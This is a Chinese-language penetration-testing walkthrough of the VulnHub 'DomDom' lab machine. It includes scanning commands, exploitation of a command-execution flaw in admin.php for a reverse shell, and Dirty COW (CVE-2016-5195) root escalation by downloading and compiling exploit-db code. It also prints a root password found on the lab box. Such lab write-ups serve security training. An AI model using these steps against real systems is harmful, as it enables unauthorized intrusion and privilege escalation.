vulnhub靶场DomDom

0x000 靶场描述

你对PHP程序的理解程度如何?您对 Linux 错误配置有多熟悉?此图像将涵盖高级 Web 攻击、开箱即用的思维和最新的安全漏洞。

此靶场没有flag,获取到root权限即可。。。

0x001 靶场下载

https://www.vulnhub.com/entry/domdom-1,328/

0x002 信息收集



探测存活主机

netdiscover -r 192.168.1.0/24



端口扫描

nmap -sS -sV -A -p 1-65535 192.168.1.106



目录扫描

dirsearch -u http://192.168.1.106/



0x003 命令执行漏洞

访问网站







使用burpsuite抓包测试,发现admin.php存在命令执行漏洞;因此可以执行一个反弹shell从而getshell



https://www.revshells.com/ 网站生成反弹shell

成功获取到shell

切换交互模式:python3 -c 'import pty;pty.spawn("/bin/bash")'

0x004 提权

脏牛提权



uname -a 查看当前系统版本为 Linux ubuntu 4.4.0-21-generic

可以下载漏洞检测脚本进行检测 https://github.com/mzet-/linux-exploit-suggester

检测到CVE-2016-5195,典型的脏牛提权漏洞

下载利用exp:wget https://www.exploit-db.com/download/40616



mv 40616 exp.c

gcc exp.c -o exp -pthread

chmod +x exp

这里编译的时候可能会报错,不用管

root密码登陆提权



查找特殊权限的文件:getcap -r / 2>/dev/null

打包用户 domom 目录

tar -cvf domom.tar /home/domom

tar -xvf domom.tar

cat README.md

找到了root密码:Mj7AGmPR-m&Vf>Ry{}LJRBS5nc+*V.#a

本文作者:Cx330Lm

版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。

安全声明:⽂中所涉及的技术、思路和⼯具仅供以安全为⽬的的学习交流使⽤,任何⼈不得将其⽤于⾮法⽤途以及盈利等⽬的,否则后果⾃⾏承担。所有渗透都需获取授权!